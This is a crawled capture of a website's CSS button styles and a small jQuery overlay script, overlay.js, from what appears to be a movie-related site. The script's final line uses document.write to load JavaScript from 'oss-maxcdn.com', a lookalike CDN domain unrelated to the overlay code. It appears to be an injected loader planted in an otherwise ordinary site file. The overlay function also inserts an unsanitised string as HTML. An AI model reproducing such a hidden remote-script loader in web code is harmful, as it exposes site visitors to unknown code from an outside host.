    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberSTANDARD */

button:hover, .memberbuttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.memberbuttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

































/* STANDARD */

button:hover, .buttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.buttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

/* POSITIVE */

button.positive, .buttons a.positive{
    color:#529214;
}
.buttons a.positive:hover, button.positive:hover{
    background-color:#E6EFC2;
    border:1px solid #C6D880;
    color:#529214;
}
.buttons a.positive:active{
    background-color:#529214;
    border:1px solid #529214;
    color:#fff;
}

/* NEGATIVE */

.buttons a.negative, button.negative{
    color:#d12f19;
}
.buttons a.negative:hover, button.negative:hover{
    background:#fbe3e4;
    border:1px solid #fbc2c4;
    color:#d12f19;
}
.buttons a.negative:active{
    background-color:#d12f19;
    border:1px solid #d12f19;
    color:#fff;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');
